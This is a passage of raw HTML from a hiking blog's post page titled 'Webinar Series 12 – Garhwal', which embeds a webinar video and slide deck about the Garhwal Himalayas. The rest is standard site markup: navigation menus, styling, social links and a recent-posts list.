<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-6368 single-format-standard wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h2 class="page-title">Posts</h2>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-6368" class="post-6368 post type-post status-publish format-standard has-post-thumbnail hentry category-himalayan-webinars tag-himalayan-regions">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Webinar Series 12 &#8211; Garhwal</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">May 1, 2020</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	
<iframe width="720" height="480" src="https://www.youtube.com/embed/kGOj70r0K7Q" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



<iframe src="https://docs.google.com/presentation/d/e/2PACX-1vSYbITI40RPfdVOB8xZPbx2ehBYXaV1Wgj1juN6xK_yvATwxm87jgqzb0GZfIFOeB1HzFjC5trhtvPp/embed?start=false&amp;loop=false&amp;delayms=3000" frameborder="0" width="720" height="569" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true"></iframe>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/" rel="category tag">Himalayan Regions</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/himalayan-regions/" rel="tag">Himalayan Regions</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ultrajourneys.org/best-of-himalayas-2019/" rel="prev">&larr; Best of Himalayas 2019</a></div><div class="nav-next"><a href="https://ultrajourneys.org/best-of-himalayas-2018/" rel="next">Best of Himalayas 2018 &rarr;</a></div></div>
	</nav>
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
